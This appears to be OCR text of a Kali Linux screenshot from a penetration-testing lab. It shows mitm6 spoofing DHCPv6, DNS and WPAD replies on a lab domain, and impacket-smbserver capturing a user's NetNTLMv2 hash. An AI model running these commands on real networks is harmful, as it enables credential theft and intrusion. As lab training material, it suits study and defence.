 kali@kali: ~
File Actions Edit View Help
m mitm6) (22.4.0)
Installing collected packages: mitm6
Successfully installed mitm6-0.3.0
WARNING: Running pip as the 'root' user can
conflicting behaviour with the system packag
se a virtual environment instead: https://pi
┌──(kali㉿kali)-[~]
└─$ sudo mitm6 -d lab68
Starting mitm6 using the following configuration:
Primary adapter: eth0 [bc:24:11:a7:86:6d]
IPv4 address: 10.0.68.2
IPv6 address: fe80::8361:1156:1940:5dbf
DNS local search domain: lab68
DNS allowlist: lab68
IPv6 address fe80::2020:1 is now assigned to
-WS2016.Lab68.com. ipv4=
IPv6 address fe80::2020:2 is now assigned to
-W10.Lab68.com. ipv4=
Renew reply sent to fe80::2020:2
Renew reply sent to fe80::2020:1
Sent spoofed reply for lab68.lab68. to fe80:
Renew reply sent to fe80::2020:2
Renew reply sent to fe80::2020:1
Sent spoofed reply for wpad.lab68. to fe80::
Sent spoofed reply for wpad.lab68. to fe80::
Music
Pictures
Videos
kali@kali: ~
File Actions Edit View Help
impacket-GetUserSPNs impacket-smbserver
impacket-goldenPac impacket-sniff
impacket-karmaSMB impacket-sniffer
impacket-keylistattack impacket-split
┌──(kali㉿kali)-[~]
└─$ impacket-smbserver -smb2support Share /home/kali/111
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.0.68.4,49925)
[*] AUTHENTICATE_MESSAGE (LAB68\Maria,POD68-W10)
[*] User POD68-W10\Maria authenticated successfully
[*] Maria::LAB68:aaaaaaaaaaaaaaaa:efafc579fb08a8df675f23e2ed0d981b:0101000000
0000000033928b7facdb010d3cfe5458ac4a7500000000010010068004e006d00450047004c0
070006e000300100068004e006d00450047004c0070006e000200100056004400640053005700
5600760042000400100056004400640053005700560076004200070008000033928b7facdb010
60004000200000008003000300000000000000000000000002000008b0388bcb2a54f25b47729
147167f706e89ef314ba94721518336a53189c67ff0a001000000000000000000000000000000
0000000900140063006900660073002f006c006100620036003800000000000000000000
[*] Connecting Share(1:IPC$)
[*] NetrShareEnum Level: 1
[*] Disconnecting Share(1:IPC$)
Music
Pictures
Videos